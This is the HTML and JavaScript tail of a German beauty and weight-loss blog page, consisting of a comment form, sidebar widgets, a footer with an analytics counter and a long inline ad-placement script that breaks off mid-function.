src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad1a16aa97" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://de.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://de.bladeil.com/rizinusol-fur-das-gesicht-universell-ein-heilmittel-gegen-alle-hautprobleme.html">Rizinusöl für das Gesicht: universell ein Heilmittel gegen alle Hautprobleme</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-besser-um-wachs-fur-die-enthaarung-zu-kaufen-eine-ubersicht-sorten-und-firmen.html">Was ist besser, um Wachs für die Enthaarung zu kaufen: eine Übersicht Sorten und Firmen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-im-hot-hair-removal-kit-enthalten-gewichst.html">Was ist im Hot Hair Removal Kit enthalten? gewichst</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/masken-fur-fettige-haut-behandlung-und-pflege-in-hausliche-bedingungen.html">Masken für fettige Haut &#8211; Behandlung und Pflege in häusliche Bedingungen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/wie-konnen-nagel-zu-hause-gestarkt-werden.html">Wie können Nägel zu Hause gestärkt werden?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://de.bladeil.com/category/abnehmen">Abnehmen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://de.bladeil.com/category/anders">Anders</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://de.bladeil.com/category/artikel">Artikel</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://de.bladeil.com/category/diaten">Diäten</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://de.bladeil.com/category/diaten-zur-gewichtsabnahme">Diäten zur Gewichtsabnahme</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://de.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://de.bladeil.com/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://de.bladeil.com/category/haare">Haare</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://de.bladeil.com/category/haus-und-garten">Haus und Garten</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://de.bladeil.com/category/kinder">Kinder</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://de.bladeil.com/category/kochen">Kochen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://de.bladeil.com/category/mode">Mode</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://de.bladeil.com/category/mutterschaft">Mutterschaft</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://de.bladeil.com/category/nahen">Nähen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://de.bladeil.com/category/power">Power</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://de.bladeil.com/category/schonheit">Schönheit</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://de.bladeil.com/category/vorbereitungen">Vorbereitungen</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://de.bladeil.com/category/waschen">Waschen</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://de.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39129"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39130"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
